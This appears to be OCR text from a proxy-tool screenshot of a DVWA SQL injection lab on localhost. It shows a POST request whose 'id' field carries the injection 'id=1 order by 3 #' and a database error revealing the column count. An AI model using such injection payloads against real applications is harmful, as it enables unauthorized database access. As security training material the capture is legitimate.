 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/vulnerabilities/sqli/
2 Cookie: PHPSESSID=o1td3ctjub3k45m2vcedh793u3; security=medium
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 id=1 order by 3 # &Submit=Submit
Response
Pretty Raw Hex Render
Unknown column '3' in 'order clause'